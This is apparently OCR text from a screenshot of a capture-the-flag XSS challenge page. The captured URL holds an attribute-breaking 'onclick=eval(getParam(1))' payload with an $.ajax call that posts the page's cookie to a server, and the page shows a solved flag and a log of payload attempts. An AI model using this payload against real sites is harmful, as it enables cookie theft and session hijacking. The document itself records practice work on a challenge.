 不安全 | tofu.exeye.run/limit?query="onclick="eval(getParam(1))"&1=$.ajax({url:%27https://tofu.exeye.run/limit_check%27,type:%27post%27,data:{cookie:docu...
网课 代码学习 渗透测试 比赛 工具使用学习 科学上网 兴趣 未来 向他人学习
tofu.exeye.run 显示
flag=astrict-xss
确定
"onclick="eval(getParam(1)
RECORD
"onclick="eval(getParam(1))"
2020/7/29 下午4:37:29
"onclick="eval(getParam(1))"
2020/7/29 下午4:34:04
"onclick="eval(getParam(1))"
2020/7/29 下午4:33:10
"onclick="eval(getParam(1))"
2020/7/29 下午4:31:39
"onclick="getParam(1)"
2020/7/29 下午4:30:56
"onclick="eval(getParam(1))"
QUICK LINKS
Find a store
Accessories
Warranty info
Support
Contact us